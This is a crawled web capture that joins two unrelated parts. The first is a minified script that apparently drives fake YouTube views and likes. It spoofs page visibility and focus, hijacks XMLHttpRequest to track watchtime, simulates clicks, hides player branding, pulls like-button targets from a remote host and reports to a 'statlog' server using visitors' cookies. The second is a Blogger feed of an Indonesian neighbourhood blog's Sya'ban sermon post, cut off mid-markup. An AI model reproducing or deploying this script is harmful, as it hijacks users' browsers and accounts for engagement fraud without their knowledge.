r.streamingData.hlsManifestUrl,pi.send("m_hls_f",!0)):pi.send("m_hls_f",!0),t=t.replace(/>var ytInitialPlayerResponse = (\{.*});</i,">var ytInitialPlayerResponse = "+JSON.stringify(r)+";<")}else pi.send("m_stream_nf",!0);var s=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);s&&(g=s[1],pi.sendSpec("yver",g)),e(t)}else Xn("j")}else Xn("y")}else Xn("e")},error:function(){Xn("le")},creds:!0})},Zn=!0,Jn=function(e){document.open("text/html","replace"),document.write(e),document.close(),L(window,document),function(){try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}}(window,document),Zn&&(Zn=!1,window.fetch=void 0,window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){return this.baseUrl=t,"string"==typeof t&&ri(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&ii(this.baseUrl,e),this.resend(e)}),document.dispatchEvent(new Event("visibilitychange"));var t,n=Dn?N[4]+"move":N[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!ei.isClicked){ei.isClicked=!0,window.removeEventListener(n,e),In&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),In&&Dn&&H(t);var a=function(){window.removeEventListener(N[6]+"start",a),pi.send(N[6],!0)};Sn&&(window.addEventListener(N[6]+"start",a),q(t,i,r)),In&&ye("hide"),pi.send(N[5],!0),l&&Xe&&Ye&&"like"===Nn&&setTimeout(hi,5e3+Math.ceil(2e3*Math.random())),setTimeout(function(){pi.send("end_view",!0);var e=!1;ei.PTrack||ei.PlayBack||pi.send("error_start",!0),ei.AtrError&&pi.send("error_atr",!0),ei.Paused&&pi.send("error_paused",!0),ei.UnMuted||(pi.send("error_unmute",!0),e=!0),ei.WTimer<10&&pi.send("error_wtime",!0),"hidden"===ui&&(pi.send("error_active",!0),Ln&&Ct&&(e=!0)),e?(Xn("j"),pi.send("end_error",!0)):(pi.send("end_ok",!0),ai(Cn,Hn),pi.send(v,!0))},1e3*A)}}),setTimeout(function(){if(In)ye("show");else{var e=document.evaluate('//button[contains(@class, "ytp-unmute")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=e.iterateNext()))return void Xn("btn_m");if(t.style&&"none"===t.style.display){pi.send("unmuted_btn",!0);var n=document.evaluate('//button[contains(@class,"play-button ytp-button") and contains(@class,"ytp-button")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=n.iterateNext()))return void Xn("btn_p")}var i=document.evaluate(Pn,document,null,XPathResult.ANY_TYPE,null);(t=i.iterateNext())?(pi.send("m_playbtn_f",!0),F(t)):pi.send("m_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Qn=function(e){Gn(),K(x+ci),Un.send("GET",x+ci,{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),pi.send("quic_e_rep",!0)):pi.send("quic_e_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+p+'$1"'),pi.send("base_e_rep",!0)):pi.send("base_e_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?pi.send("vid_e_rep",!0):pi.send("vid_e_nf",!0);var n=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);n&&(g=n[1],pi.sendSpec("yver",g)),e(t)}else Bn("e")},error:function(){Bn("le")},creds:!0})},zn=0,$n=function(e){K(x+ci),document.open("text/html","replace"),document.write(e),document.close(),ee(),M(),L(),Zn&&(Zn=!1),setTimeout(Kn,0);var t,n=Dn?N[4]+"move":N[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!ei.isClicked){ei.isClicked=!0,window.removeEventListener(n,e),In&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),In&&Dn&&H(t);var a=function(){window.removeEventListener(N[6]+"start",a),pi.send(N[6],!0)};Sn&&(window.addEventListener(N[6]+"start",a),q(t,i,r)),In&&(zn&&clearTimeout(zn),fe("need_hide",{screenX:o.x?o.x:o.clientX,screenY:o.y?o.y:o.clientY})),pi.send(N[5],!0),setTimeout(function(){pi.send("end_view",!0);var e=!1;ei.PTrack||ei.PlayBack||pi.send("error_start",!0),ei.AtrError&&pi.send("error_atr",!0),ei.Paused&&pi.send("error_paused",!0),ei.UnMuted||(pi.send("error_unmute",!0),e=!0),ei.WTimer<5&&pi.send("error_wtime",!0),"hidden"===ui&&(pi.send("error_active",!0),Ln&&Ct&&(e=!0)),t&&F(t),e?(Xn("j"),pi.send("end_error",!0)):(pi.send("end_ok",!0),ni||(ai(Cn,Yn),pi.send(v,!0)),pi.sendSpec("yver_ok",g))},1e3*A)}}),setTimeout(function(){if(In)zn=setTimeout(function(){Xn("reload")},Et),fe("need_show");else{var e=document.evaluate(Pn,document,null,XPathResult.ANY_TYPE,null);(t=e.iterateNext())?(pi.send("e_playbtn_f",!0),F(t)):pi.send("e_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Kn=(atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKSBhbmQgbm90KGNvbnRhaW5zKEBjbGFzcywibGFyZ2UiKSld"),function(){document||setTimeout(Kn,100);var e=document.evaluate('//div[contains(@class,"ytp-chrome-top")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){e.style.display="none";var t=document.evaluate('//a[contains(@class,"ytp-watermark")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();t?t.style.display="none":setTimeout(Kn,100);var n=document.evaluate('//a[contains(@class,"ytp-impression-link")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();n?n.style.display="none":setTimeout(Kn,100),document.body.style.cursor="default !important"}else setTimeout(Kn,100)}),ei={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},ti={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},ni=!1,ii=function(e,t){e.indexOf("atr")>-1&&e.indexOf(ci)>-1&&(ei.AtrCheck=!0,t.length>1e3?pi.send("atr_full_ok",!0):ei.AtrError=!0),e.indexOf("v1/log_event")>-1&&t.indexOf("INTERACTION_LOGGING_GESTURE_TYPE_GENERIC_CLICK")>-1&&(ei.HasClick=!0,pi.send("click_action",!0)),e.indexOf("/qoe")>-1&&e.indexOf(ci)>-1&&"string"==typeof t&&t.indexOf("error")>-1&&pi.send("qoe_error",!0)},ri=function(e){if(e.indexOf("error")>-1&&pi.send("q_error",!0),e.indexOf("/ptracking")>-1&&e.indexOf(ci)>-1&&(ei.PTrack=!0,pi.send("ptracking_ok",!0)),e.indexOf("/playback")>-1&&e.indexOf(ci)>-1&&(ei.PlayBack=!0,pi.send("playback_ok",!0)),e.indexOf("/atr")>-1&&e.indexOf(ci)>-1&&(ei.Atr=!0,pi.send("atr_ok",!0)),e.indexOf("/watchtime")>-1&&(ei.WatchTime||e.indexOf(ci)>-1&&(ei.WatchTime=!0,pi.send("watchtime_ok",!0)),ei.WatchTime&&e.indexOf(ci)>-1)){e.indexOf("final")>-1&&(ei.Final=!0,pi.send("final",!0));var t=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(t){var n=parseInt(t[2]);n&&(!ei.WatchTimeStarted&&n>0&&(ei.WatchTimeStarted=!0,pi.send("wt_time_ok",!0)),ei.WTimer=n,n=5*Math.floor(n/5),ei.WTime.push(n))}e.match(/[&?]muted=(1%2C|1,)*0(&.*|)$/i)&&(ei.UnMuted||(ei.UnMuted=!0,pi.send("wt_unmuted",!0)),ei.WTimer>10&&ni&&!ei.isEnded&&(ei.isEnded=!0))}if(e.indexOf("/qoe")>-1&&(e.indexOf(ci)>-1&&e.indexOf("cmtp")>-1&&pi.send("qoe_cmtp",!0),ei.Qoe||e.indexOf(ci)>-1&&(ei.Qoe=!0,pi.send("qoe_ok",!0)),ei.Qoe&&e.indexOf(ci)>-1)){ei.isClicked&&e.indexOf("dompaused")>-1&&(ei.Paused=!0,pi.send("qoe_dompaused",!0));var i=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(i){var r=parseInt(i[2]);r&&(!ei.QoeStarted&&r>0&&(ei.QoeStarted=!0,pi.send("qt_time_ok",!0)),r=5*Math.floor(r/5),ei.QTime.push(r))}}e.match(/like\/((?:remove|dis|)like)/i)&&pi.send("is_like",!0)},oi=function(){var e=o||"";return this.sendUrl="https://statlog"+e+k+"?v=",this.logData={fingerprint:"",type:[O,i].join("_"),stat:m,id:0,v:"",type_task:y},this.ReqLog=new V,this},ai=function(e,t){var n=d;l&&h&&(n=h),l&&f&&(n=f);var i=new oi;i.add("fingerprint",n),i.add("id",e.id?parseInt(e.id):1),i.add("v",e.item?e.item:"x"),i.send(t)};oi.prototype={add:function(e,t){this.logData[e]=t},push:function(e,t){this.logData[e].push(t)},send:function(e){var t;try{t=JSON.stringify(this.logData)}catch(e){t="{}"}var n={data:t,json:!0};e&&(n.success=e,n.error=e),this.ReqLog.send("POST",this.sendUrl+Math.random(),n)}};var si=new V,di=null,ci=null,ui="",li=(document.hasFocus,null),hi=function(){si.send("GET","https://"+p+Be+(new Date).toISOString().slice(0,15),{success:function(e){try{e=JSON.parse(e)}catch(e){return void pi.send("likeparse_err",!0)}for(var t,n=e.length,i=0;i<n;i++)if(t=document.evaluate(e[i],document,null,XPathResult.ANY_TYPE,null),li=t.iterateNext()){pi.send("btn_found_"+i,!0);break}li?("true"===li.getAttribute("aria-pressed")&&pi.send("btn_pressed",!0),li.addEventListener("click",function(e){pi.send("like_send",!0),Sn&&q(li,e.clientX,e.clientY)}),pi.send("LK_need_click",!0),H(li)):pi.send("btn_not_found",!0)},error:function(){pi.send("likepath_err",!0)}})},fi=function(){return this.stopLog=!1,this.logData={udid:d,task_id:i,sid:w,generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:a,bundle:""},this.ReqLog=new V,this};fi.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;setTimeout(function(){t.ReqLog.send("POST",R,e)},0)},sendSpec:function(e,t){var n=this.getCopyData();n.sid=e,n.event=t;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)},send:function(e,t,n,i){var r=this;if(n?setTimeout(function(){r.stopLog=!0,ye("close")},300):i&&setTimeout(i,100),t){var o=this.getCopyData();o.udid=d,o.event=e,o.timer=di?parseInt(di):0,o.sid=w,"undefined"!=typeof mainTimer&&(o.version=mainTimer),void 0!==h&&(o.sub_event=h),void 0!==f&&(o.more_event=f),o.generated=l;var a={json:!0,data:JSON.stringify(o)};this.sendLog(a)}},sendWithUdid:function(e){var t=this.getCopyData();t.udid=d,t.event=e,t.timer=di?parseInt(di):0,t.sid=w,"undefined"!=typeof mainTimer&&(t.version=mainTimer),t.sub_event=void 0!==s?s:"none",void 0!==f&&(t.more_event=f),t.generated=l;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendDomain:function(e,t){if(Ut){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=d,n.event=e,n.timer=di?parseInt(di):0,n.sid=w,n.sub_event=t,void 0!==f&&(n.more_event=f),n.generated=l;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)}}};var pi=new fi,mi=function(){if(!Ne)return pi.send("cfg_noactive",!0),void setTimeout(createInfo,Me);var t;(pi.send("cfg_active",!0),function(){if(Ut){var t,n=document&&document.location?document.location:null;if(!n)return pi.send("loc_error",!0),!1;try{t=n.ancestorOrigins&&n.ancestorOrigins.length?n.ancestorOrigins[0]:n.host}catch(t){return pi.sendDomain("domain_"+(e?"top":"sub")+"_error",""),!1}return pi.sendDomain("domain_"+(e?"top":"sub"),t),!0}return!0}())&&(window.addEventListener("message",_e),document.addEventListener("visibilitychange",function(){Yt=document.visibilityState}),Yt=document.visibilityState,t&&Gt(),function(){if(rn)return rn;pi.send("info_fr",!0),(rn=document.createElement("iframe")).id="infofr_"+O,rn.style.display="none",rn.style.width="1px",rn.style.height="1px",rn.width="1",rn.height="1";var e={id:"info_"+O,subtype:"info",udid:d};rn.src="https://"+p+"/index.html?"+xn(e).join("&"),le("info",rn),document.body.appendChild(rn),pi.send("info_fr_a",!0)}())},_i=function(){switch(u){case"info":!function(e){var t=J("__yt_udid");if(t&&(d=t),n){if(t=window.localStorage.getItem("__yt_udid"))d=t;else if(t=window.localStorage.getItem("yt-remote-device-id"))try{(t=JSON.parse(t))&&t.data&&(d=t.data)}catch(e){}window.localStorage.setItem("__yt_udid",d)}Q("__yt_udid",d,{domain:p,path:"/",expires:31536e3,SameSite:"None",Secure:!0}),e&&e()}(un);break;case"auth":ne(!1,ie);break;case"view":fe("config")}},yi=function(){var n;if(document.body)if(window.top===window.self)e=!0,pi.send("top_start",!0),re=D().indexOf("youtube")>-1,document.addEventListener("click",function(){pi.send("top_click_"+(re?"":"no")+"you",!0)},{capture:!0,passive:!0}),Wt(mi,"cfgfx_anb");else{if("auth"===u&&(w="check"),!(t.has("id")&&t.get("id").indexOf(O)>-1))return void pi.send("sub_ver_error",!0);t.has("end_view")?setTimeout(function(){ye("work_end")},1e3):(n=_i,pi.send("setup_"+u,!0),window.addEventListener("message",function(e){(ue=e.ports[0]).onmessage=me,pi.send("message_"+u,!0),n&&n()}),ye("iload"))}else setTimeout(yi,200)};yi()}}();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gayampermai-bna.blogspot.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 65110
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572"},"updated":{"$t":"2026-01-27T19:06:29.598+07:00"},"category":[{"term":"Slide"},{"term":"Kegiatan"},{"term":"Masjid"},{"term":"Kajian"},{"term":"Berita"},{"term":"Gallery"},{"term":"Ramadhan"},{"term":"Kajian Ahad Pagi"},{"term":"Program"},{"term":"Ramadhan 1446H"},{"term":"1445"},{"term":"Layanan"},{"term":"Ronda"},{"term":"Umum"},{"term":"Video"},{"term":"artikel"},{"term":"Hadits"},{"term":"Tiktok"},{"term":"Jami'yyatul Qur'an"},{"term":"medsos"}],"title":{"type":"text","$t":"Perumahan Gayam Permai Banjarnegara"},"subtitle":{"type":"html","$t":"Semoga dapat Melayani Warga Dengan Ikhlas dan Totalitas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"673"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8418572394454854936"},"published":{"$t":"2026-01-25T16:23:00.003+07:00"},"updated":{"$t":"2026-01-25T16:23:24.358+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Bulan Sya'ban \"pintu gerbang\" Bulan Ramadhan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s411\/Nasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"411\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s320\/Nasi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPendahuluan\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah, telah terlaksana kajian rutin Ahad pagi di Masjid Al-Mu'minun yang dihadiri oleh jamaah warga Perumahan Gayam Permai. Dalam kajian kali ini, Ustadz Zein Faqih menekankan pentingnya memanfaatkan bulan Sya'ban sebagai \"pintu gerbang\" sebelum memasuki bulan suci Ramadhan. Beliau mengingatkan bahwa Sya'ban adalah waktu di mana amal ibadah diangkat ke hadirat Allah SWT, sehingga sangat baik jika kita menutupnya dengan persiapan yang maksimal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPoin-Poin Utama Kajian\u003C\/div\u003E\nDalam menyambut Ramadhan, Ustadz Zein Faqih menyampaikan beberapa persiapan penting yang harus mulai dicicil sejak \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html\"\u003Ebulan Sya'ban\u003C\/a\u003E:\u003Cbr \/\u003E\n\n1. Persiapan Spiritual (Tazkiyatun Nafs)\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n\nTaubat Nasuha: Membersihkan hati dari penyakit-penyakit batin seperti iri, dengki, dan sombong agar saat masuk Ramadhan, hati sudah dalam keadaan lapang (bersih).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Melatih Kedekatan dengan Al-Qur'an: Bulan Sya'ban sering disebut sebagai Syahrul Qurra' (Bulan para pembaca Al-Qur'an). Mulailah membiasakan membaca Al-Qur'an setiap hari agar saat Ramadhan tiba, kita tidak lagi merasa berat untuk berinteraksi lama dengan Al-Qur'an.\u003C\/li\u003E\u003C\/ul\u003E\n\n2. Persiapan Fisik dan Pembiasaan Ibadah\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n\nMemperbanyak Puasa Sunnah: Mencontoh Rasulullah SAW yang paling banyak berpuasa sunnah di bulan \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html\"\u003ESya'ban\u003C\/a\u003E. Ini berfungsi sebagai latihan fisik agar tubuh tidak kaget saat menjalani puasa wajib sebulan penuh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbaiki Kualitas Shalat: Mulai membiasakan diri menjaga shalat rawatib dan shalat malam (Tahajud) agar ibadah tarawih nantinya terasa lebih ringan dilakukan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\n\n3. Persiapan Ilmu (Fiqh Ramadhan)\u003Cbr \/\u003E\n\nMempelajari kembali hukum-hukum puasa, hal yang membatalkan, hingga adab-adab berpuasa. Ibadah tanpa ilmu dikhawatirkan tidak akan mendapatkan hasil yang sempurna di sisi Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\n4. Persiapan Sosial (Amaliyah)\u003Cbr \/\u003E\n\nMempersiapkan anggaran untuk sedekah, infak, dan zakat mal. Sya'ban adalah waktu yang tepat untuk merancang bagaimana kita bisa lebih dermawan di bulan Ramadhan nanti.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Zein Faqih menutup kajian dengan pesan bahwa Ramadhan adalah \"panen raya\" pahala, namun panen yang baik hanya bisa didapatkan oleh mereka yang sudah mulai menanam dan merawat tanamannya sejak bulan Rajab dan Sya'ban.\n\nSemoga Allah SWT menyampaikan usia kita hingga ke bulan Ramadhan dalam keadaan iman dan taqwa yang meningkat. Amin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t0XMwFiBC6p2l2ODgZm7WycrW4pl5CYDnTkus66ybz9c0lnwMyboO_isLQfP7PH2MvlPD02cp1rwOs2m1VQx4gqZpiPJBNpk4Ww4U0gwq7jLJ4uEmo7hV30OtUCQM1lapkMQHguNCjEzA8zaXSHbIaRpe9ezgx8lPSZIw7LMAaOj5qb5xHTgRq82BDE\/s403\/Nasi%20Bakar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"403\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t0XMwFiBC6p2l2ODgZm7WycrW4pl5CYDnTkus66ybz9c0lnwMyboO_isLQfP7PH2MvlPD02cp1rwOs2m1VQx4gqZpiPJBNpk4Ww4U0gwq7jLJ4uEmo7hV30OtUCQM1lapkMQHguNCjEzA8zaXSHbIaRpe9ezgx8lPSZIw7LMAaOj5qb5xHTgRq82BDE\/s320\/Nasi%20Bakar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw4-qbG7YTJH5KPGuLf9piwEhsBgBcpULPt0zBuoqnzQS54A5FGuqisOJVhgaFSHLvwcDg2mV8vXxalVG977tuJ1YwsmY7-mfVpTvBXDqDxB86HTOj0fQHfBsTCAruNCNhrtyR-Yfb3y-N0tvIVoIkG8aKwXFU5zJq9X-vYGJQNXzTAbEC36XwFlZhiL8\/s405\/Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"405\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw4-qbG7YTJH5KPGuLf9piwEhsBgBcpULPt0zBuoqnzQS54A5FGuqisOJVhgaFSHLvwcDg2mV8vXxalVG977tuJ1YwsmY7-mfVpTvBXDqDxB86HTOj0fQHfBsTCAruNCNhrtyR-Yfb3y-N0tvIVoIkG8aKwXFU5zJq9X-vYGJQNXzTAbEC36XwFlZhiL8\/s320\/Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIVPp6lizq0BMO4zs2ADL2piF9P8RCelYZC25Ca0bCuKlgTaCfA4HNYyTwXmYEgtr-k4ZpnpArI-r4oGmvlOFjuWd0hpeANu6lqFV3mEX5EsVLOOW9pmy8a4rIiPYYHileFd6U6MYLxoSqdlqnskd4lbCBrtypqU0UkLozRR-ILMkOWoetuaFlNzXq7cE\/s399\/Berjama'ah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"399\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIVPp6lizq0BMO4zs2ADL2piF9P8RCelYZC25Ca0bCuKlgTaCfA4HNYyTwXmYEgtr-k4ZpnpArI-r4oGmvlOFjuWd0hpeANu6lqFV3mEX5EsVLOOW9pmy8a4rIiPYYHileFd6U6MYLxoSqdlqnskd4lbCBrtypqU0UkLozRR-ILMkOWoetuaFlNzXq7cE\/s320\/Berjama'ah.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gMU24_0aK3V5xwkLLv7iqR_BjMiUXnYu79xo_9mBkbHp_SNSq6RinZxcr-ligf-Ryc33LHzdHwIXew7wlwRepKq-51SBQnlikpNA8NVzG0-m6yFLF6wEida65wmyjOSLPJ2jwhY9d34LJ_t-l5wbPPyF9CI6vmt47CpJUeumHcL4dh5S0vQAEf7lpu4\/s363\/MC.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"363\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gMU24_0aK3V5xwkLLv7iqR_BjMiUXnYu79xo_9mBkbHp_SNSq6RinZxcr-ligf-Ryc33LHzdHwIXew7wlwRepKq-51SBQnlikpNA8NVzG0-m6yFLF6wEida65wmyjOSLPJ2jwhY9d34LJ_t-l5wbPPyF9CI6vmt47CpJUeumHcL4dh5S0vQAEf7lpu4\/s320\/MC.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEtyvTkkKZ4dGj8T7jK-FFy2lcLEu03tZouavmM3uWmDJA3f4FSt9OFHjYlz9x_GJrbO88tDFYCRHkK8HUs6lk74wcTSdDOhrRM8zAvDTRggCrEFYG7v2t-yr1p_3vVGz1K-XYy0q0A8yzSt-WW7aFzakKGI25MsgkXx3DKq0qYRbT6HZHOsYHg4zC-8\/s398\/Pengajian%20Rutin%20Ahad%20Pagi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"398\" height=\"212\" 